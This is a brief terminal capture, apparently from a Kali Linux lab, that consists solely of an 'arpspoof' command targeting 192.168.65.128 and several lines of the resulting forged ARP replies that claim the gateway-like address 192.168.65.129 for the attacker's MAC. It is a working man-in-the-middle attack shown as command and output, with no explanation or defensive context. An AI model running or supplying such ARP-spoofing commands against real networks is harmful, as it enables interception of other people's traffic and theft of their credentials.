 (kali㉿kali)-[~]
$ sudo arpspoof -i eth0 -t 192.168.65.128 192.168.65.129
0:c:29:16:77:fd 0:c:29:cd:ed:3c 0806 42: arp reply 192.168.65.129 is-at 0:c:2
9:16:77:fd
0:c:29:16:77:fd 0:c:29:cd:ed:3c 0806 42: arp reply 192.168.65.129 is-at 0:c:2
9:16:77:fd
0:c:29:16:77:fd 0:c:29:cd:ed:3c 0806 42: arp reply 192.168.65.129 is-at 0:c:2
9:16:77:fd
0:c:29:16:77:fd 0:c:29:cd:ed:3c 0806 42: arp reply 192.168.65.129 is-at 0:c:2
9:16:77:fd
0:c:29:16:77:fd 0:c:29:cd:ed:3c 0806 42: arp reply 192.168.65.129 is-at 0:c:2
9:16:77:fd
0:c:29:16:77:fd 0:c:29:cd:ed:3c 0806 42: arp reply 192.168.65.129 is-at 0:c:2
9:16:77:fd
0:c:29:16:77:fd 0:c:29:cd:ed:3c 0806 42: arp reply 192.168.65.129 is-at 0:c:2
9:16:77:fd